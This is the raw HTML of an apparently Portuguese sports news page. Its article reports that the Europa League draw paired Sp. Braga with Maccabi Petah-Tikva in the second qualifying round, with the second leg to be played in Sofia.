.td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2024%2F06%2F19%2Fliga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Liga+Europa%3A+Sp.+Braga+encontra+Maccabi+Petah-Tikva+na+2.%C2%AA+pr%C3%A9-eliminat%C3%B3ria&url=https%3A%2F%2Fpressnet.pt%2F2024%2F06%2F19%2Fliga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Liga+Europa%3A+Sp.+Braga+encontra+Maccabi+Petah-Tikva+na+2.%C2%AA+pr%C3%A9-eliminat%C3%B3ria %0A%0A https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Liga Europa: Sp. Braga encontra Maccabi Petah-Tikva na 2.ª pré-eliminatória&body=https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_16 td_block_template_1 ">

<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9207418605515601");
		            adEl.setAttribute("data-ad-slot", "5231486541");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><strong>Bracarenses jogam a primeira mão em casa</strong>.</p>



<p>Esta quarta-feira, em Nyon, Suíça, o sorteio da segunda pré-eliminatória da Liga Europa ditou que o Sp. Braga vai defrontar o Maccabi Petah-Tikva, clube israelita.</p>



<p>Apesar de o Maccabi Petah-Tikva ser de Israel, o segundo jogo será realizado na Bulgária, em Sofia. Os jogos estão marcados para 25 de julho, com a primeira mão a ser disputada em Braga, e 1 de agosto, para a segunda mão.</p>



<p>Os arsenalistas, que terminaram em quarto lugar no campeonato português, são obrigados a disputar esta fase de qualificação. Já o FC Porto segue diretamente para a fase de grupos, após ter conquistado a Taça de Portugal e garantido o terceiro lugar na Liga.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_17 td_block_template_1 ">

<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3014908635125962");
		            adEl.setAttribute("data-ad-slot", "3333471042");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://pressnet.pt/tag/liga-europa/">Liga Europa</a></li><li><a href="https://pressnet.pt/tag/sc-braga/">SC BRAGA</a></li><li><a href="https://pressnet.pt/tag/sporting-clube-de-braga/">Sporting Clube de Braga</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Partihar</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fpressnet.pt%2F2024%2F06%2F19%2Fliga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Liga+Europa%3A+Sp.+Braga+encontra+Maccabi+Petah-Tikva+na+2.%C2%AA+pr%C3%A9-eliminat%C3%B3ria&url=https%3A%2F%2Fpressnet.pt%2F2024%2F06%2F19%2Fliga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria%2F&via=PressNET" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Liga+Europa%3A+Sp.+Braga+encontra+Maccabi+Petah-Tikva+na+2.%C2%AA+pr%C3%A9-eliminat%C3%B3ria %0A%0A https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Liga Europa: Sp. Braga encontra Maccabi Petah-Tikva na 2.ª pré-eliminatória&body=https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://pressnet.pt/2024/06/19/abel-ruiz-de-regresso-a-espanha-para-representar-o-girona/">Abel Ruiz de regresso a Espanha para representar o Girona</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://pressnet.pt/2024/06/19/liga-conferencia-v-guimaraes-conhece-possivel-adversario-na-segunda-pre-eliminatoria/">Liga Conferência: V. Guimarães Conhece Possível Adversário na Segunda Pré-Eliminatória</a></div></div></div>        <div class="author-box-wrap"><a href="https://pressnet.pt/author/redacao/" aria-label="author-photo"><img alt='Redação' src='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d49b1f4b138c235c09364f6e627cf9000448bc367004bcdaa8fd2085f6df58f1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://pressnet.pt/author/redacao/">Redação</a></span></div><div class="td-author-url"><a href="https://pressnet.pt">https://pressnet.pt</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet2018/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/PressNET9" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="919690231" title="WhatsApp">
                <i class="td-icon-font td-icon-whatsapp"></i>
                <span style="display: none">WhatsApp</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@pressnet_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"><meta itemprop="url" content="https://pressnet.pt/author/redacao/"></span><meta itemprop="datePublished" content="2024-06-19T11:36:38+00:00"><meta itemprop="dateModified" content="2024-06-19T11:39:14+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://pressnet.pt/2024/06/19/liga-europa-sp-braga-encontra-maccabi-petah-tikva-na-2-a-pre-eliminatoria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png"></span><meta itemprop="name" content="PressNET"></span><meta itemprop="headline " content="Liga Europa: Sp. Braga encontra Maccabi Petah-Tikva na 2.ª pré-eliminatória"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://pressnet.pt/app/uploads/2022/02/liga-europa-1-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_18","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":71318,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_related_posts";
block_tdi_18.post_count = "3";
block_tdi_18.found_posts = "6425";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "2142";
tdBlocksArray.push(block_tdi_18);
</script><h4 class="td-related-title td-block-title"><a id="tdi_19" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_18" href="#">ARTIGOS RELACIONADOS</a><a id="tdi_20" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_18" href="#">Mais do autor</a></h4><div id=tdi_18 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" class="td-image-wrap " title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg"  srcset="https://pressnet.pt/app/uploads/2025/10/luis-pinto-218x150.jpeg 218w, https://pressnet.pt/app/uploads/2025/10/luis-pinto-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/luis-pinto-quer-vitoria-sc-a-mostrar-crescimento-frente-ao-estoril-praia/"  rel="bookmark" title="Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia">Luís Pinto quer Vitória SC a mostrar crescimento frente ao Estoril Praia</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" class="td-image-wrap " title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/img_7406-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/img_7406-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/braga-acolhe-campeonatos-nacionais-de-provas-combinadas-em-pista-curta/"  rel="bookmark" title="Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta">Braga acolhe Campeonatos Nacionais de Provas Combinadas em Pista Curta</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" class="td-image-wrap " title="Maribel Flores é reforço das Gverreiras do Minho" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/maribel-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/maribel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maribel Flores é reforço das Gverreiras do Minho" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/23/maribel-flores-e-reforco-das-gverreiras-do-minho/"  rel="bookmark" title="Maribel Flores é reforço das Gverreiras do Minho">Maribel Flores é reforço das Gverreiras do Minho</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
